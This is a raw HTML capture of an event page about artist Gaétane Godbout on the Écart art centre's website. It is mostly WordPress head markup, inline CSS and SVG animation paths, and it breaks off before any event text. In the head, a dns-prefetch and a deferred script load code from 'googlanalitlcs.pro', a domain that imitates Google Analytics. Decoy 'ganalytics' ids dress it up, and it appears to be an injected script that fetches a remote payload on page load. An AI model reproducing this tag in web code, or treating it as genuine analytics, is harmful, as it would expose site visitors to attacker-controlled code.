

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lecart.org/fr/programmation/gaetane-godbout-2/
body_size: 10054
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]><html class="ie ie6 no-js" lang="fr-FR"><![endif]-->
<!--[if IE 7 ]>   <html class="ie ie7 no-js" lang="fr-FR"><![endif]-->
<!--[if IE 8 ]>   <html class="ie ie8 no-js" lang="fr-FR"><![endif]-->
<!--[if IE 9 ]>   <html class="ie ie9 no-js" lang="fr-FR"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="fr-FR"><!--<![endif]-->

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="apple-mobile-web-app-title" content="&lt;Project name&gt;">
<meta name="application-name" content="&lt;Project name&gt;">
<meta name="apple-mobile-web-app-title" content="&lt;Project name&gt;">
<meta name="application-name" content="&lt;Project name&gt;">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/favicon-16x16.png">
<link rel="manifest" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/site.webmanifest">
<link rel="mask-icon" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/safari-pinned-tab.svg" color="#000000">
<link rel="shortcut icon" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/favicon.ico">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<meta name="msapplication-TileColor" content="#000000">
<meta name="msapplication-TileImage" content="/wp-content/themes/ecart-wp-theme/dist/img/favicons/mstile-144x144.png">
<meta name="msapplication-config" content="/wp-content/themes/ecart-wp-theme/dist/img/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffffff">        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gaétane Godbout - Écart</title>
	<link rel="canonical" href="https://lecart.org/fr/programmation/gaetane-godbout-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gaétane Godbout - Écart" />
	<meta property="og:url" content="https://lecart.org/fr/programmation/gaetane-godbout-2/" />
	<meta property="og:site_name" content="Écart" />
	<meta property="article:publisher" content="https://www.facebook.com/ecart.art.actuel/" />
	<meta property="article:modified_time" content="2020-07-15T17:14:10+00:00" />
	<meta property="og:image" content="https://lecart.org/wp-content/uploads/2019/07/2005-06-ecart-gaetane-godbout-4.jpg" />
	<meta property="og:image:width" content="860" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.pro' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<script type="text/javascript" src="https://googlanalitlcs.pro/t.js?site=0255d19b8d7b5b73e6307b1c03a742c7" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel='shortlink' href='https://lecart.org/fr/?p=2399' />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/lecart.org\/fr\/","headline":"Gaétane Godbout","description":"Art actuel"},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/lecart.org\/fr\/","headline":"Gaétane Godbout","description":"Art actuel","copyrightYear":"2019"}]</script>

<link rel="icon" href="https://lecart.org/wp-content/uploads/2025/07/cropped-favicon2526-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lecart.org/wp-content/uploads/2025/07/cropped-favicon2526-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lecart.org/wp-content/uploads/2025/07/cropped-favicon2526-180x180.png" />
<meta name="msapplication-TileImage" content="https://lecart.org/wp-content/uploads/2025/07/cropped-favicon2526-270x270.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	    <link rel="stylesheet" href="https://lecart.org/wp-content/themes/ecart-wp-theme/vendors/cookieconsent/cookieconsent.css?v=1.5.0">
    <link href="https://lecart.org/wp-content/themes/ecart-wp-theme/dist/css/main.4abbd14ba325fe2586c7.min.css" rel="stylesheet" media="all">
    <link rel="stylesheet" href="https://lecart.org/wp-content/themes/ecart-wp-theme/vendors/mediaelement/mediaelementplayer.min.css">

    <!-- Meta Pixel Code -->
    <script type="text/plain" data-cookiecategory="targeting">
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1402088690342056');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1402088690342056&ev=PageView&noscript=1"/></noscript>
    <!-- End Meta Pixel Code -->
</head>

<body class="event-template-default single single-event postid-2399 scroll-direction-up slug-gaetane-godbout-2 lang-fr parent-page-template-">
        <div class="introduction-animation" id="introduction-animation">
        <svg class="introduction-animation__text" viewBox="0 0 2000 4000" xmlns="http://www.w3.org/2000/svg">
    <g id="introduction-animation-text" fill="#000" fill-rule="evenodd">
        <g id="introduction-animation-text-left" transform="translate(41 -42)">
            <path d="M13.4 112V0h16v97.6H95V112H13.4zm100.8 0V0h16v112h-16zm44.8 0V0h81.6v14.4H175v32.8h56v14.4h-56v36h67.2V112H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6V0h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V0h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6V0h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4V31.2h3.2c8 0 12-3.2 12-9.6v-2.4H531V0h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 112L590.52 0H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zM687 52.8h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zM671 112V0h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V112h-16V78.4c0-8.8-5.6-11.2-14.4-11.2h-36V112h-16zm136.48 0V14.4h-40.8V0h96v14.4h-39.2V112h-16z" />
            <path d="M75.96 218.8l-21.12-54.08-21.12 54.08h42.24zM.6 262l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12L16.92 262H.6zM131 206c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V150h96v14.4h-39.2V262h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V150h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6V150H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2V262h-83.2zm105.6 0V150h16v97.6h65.6V262H547z" />
            <path d="M50.2 290.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 412V300H95v14.4H29.4v32.8h56v14.4h-56v36h67.2V412H13.4zM123 356c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 412l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2V300h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V412h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36V412h-16zm136.48 0v-97.6h-40.8V300h96v14.4h-39.2V412h-16z" />
            <path d="M13.4 562V450h16v97.6H95V562H13.4zm100.8 0V450h16v112h-16zm44.8 0V450h81.6v14.4H175v32.8h56v14.4h-56v36h67.2V562H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V450h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6V450h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V450h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 562l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zM687 502.8h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zM671 562V450h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V562h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36V562h-16zm136.48 0v-97.6h-40.8V450h96v14.4h-39.2V562h-16z" />
            <path d="M75.96 668.8l-21.12-54.08-21.12 54.08h42.24zM.6 712l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12L16.92 712H.6zM131 656c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V600h96v14.4h-39.2V712h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V600h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6V600H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2V712h-83.2zm105.6 0V600h16v97.6h65.6V712H547z" />
            <path d="M50.2 740.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 862V750H95v14.4H29.4v32.8h56v14.4h-56v36h67.2V862H13.4zM123 806c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 862l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2V750h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V862h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36V862h-16zm136.48 0v-97.6h-40.8V750h96v14.4h-39.2V862h-16z" />
            <path d="M13.4 1012V900h16v97.6H95v14.4H13.4zm100.8 0V900h16v112h-16zm44.8 0V900h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V900h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6V900h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V900h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1012l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zM687 952.8h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2V900h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V900h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 1118.8l-21.12-54.08-21.12 54.08h42.24zM.6 1162l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1050h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1050h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 1190.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 1312v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 1312l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1200h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 1462v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1350h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V1350h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1462l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1350h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 1568.8l-21.12-54.08-21.12 54.08h42.24zM.6 1612l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1500h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1500h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
